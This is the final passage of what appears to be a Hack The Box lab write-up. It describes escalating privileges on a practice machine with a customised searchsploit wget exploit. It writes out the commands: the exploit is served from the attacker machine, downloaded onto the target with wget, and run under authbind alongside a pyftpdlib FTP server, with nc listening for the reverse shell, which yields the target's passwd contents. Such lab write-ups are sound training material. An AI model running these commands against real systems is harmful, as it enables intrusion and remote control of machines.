
ls /etc/authbind/byport
# 21 :)
authbind python -m pyftpdlib -p21 -w




The last step is to download the exploit on my attacker machine to customize it, it is written in Python so I have to be careful with the indexing and with the parameter values corresponding to the FTP and HTTP server IP. As I want to escalate privileges I will resort to pentestmonkey to use one of its methods to obtain a Reverse Shell. After making all the modifications I transfer the exploit to the target machine and run it, but using authbind so as not to have problems with permissions when opening ports 21 and 80.
Attacker Machine:
searchsploit -m linux/remote/40064.txt
mv 40064.txt wget_exploit.txt
nvim wget-exploit.py
# j.
# > .
# HTTP_LISTEN_IP = '0.0.0.0'
# FTP_HOST = '10.129.1.117'

python3 -m http.server 80
Victime Machine:
wget http://10.10.14.238/wget-exploit.py
python wget-exploit.py
# :(
authbind python wget-exploit.py
# :)




As I will need to create the FTP server and then run the exploit on the same victim machine, I have to use tmux to create a session and have several panels available in the same session. I just have to open port 443 with nc on my attacker machine waiting for a remote connection, then I have to mount the FTP server with pyftpdlib and finally run the exploit. Waiting and watching the output shown on the screen I can see very interesting information, such as the request of the malicious .wgetrc file, the contents of the passwd file of the machine that makes the request and finally I get the Reverse Shell. Now that I have successfully engaged the box I can see the contents of the last flag and kill the tmux session.
Victime Machine:
tmux new -s HTBPrivesc
# Ctrl + b + %          Split panel vertically
# Ctrl + b + "          Split panel horizontally
# Ctrl + b + o          Move panel
# Ctrl + b + ,          Rename panel name
# Ctrl + b + [          Copy mode (scroll mode)
# Ctrl + b + x          Kill panel
# Ctrl + b + d          Detach from the session

# Attacker --> tmux ---> ctrl+b -> : set prefix C-a

authbind python -m pyftpdlib -p21 -w
Attacker Machine:
sudo nc -nlvp 443
Victime Machine:
authbind python wget-exploit.py
# :)

tmux ls
tmux kill-session -t HTBPrivesc

This Hack The Box box is highly recommended by the Hack4u community, due to the diversity of concepts and the fact that you have to think outside the box to find ways to exploit the different vulnerabilities, which being well known does not necessarily mean that they are easy to exploit. I never get tired of practicing on this platform, many times it becomes a game that traps you for hours and even days, allowing you to grow and expand your skills as a pentester. It’s time to kill the box and go for the next one.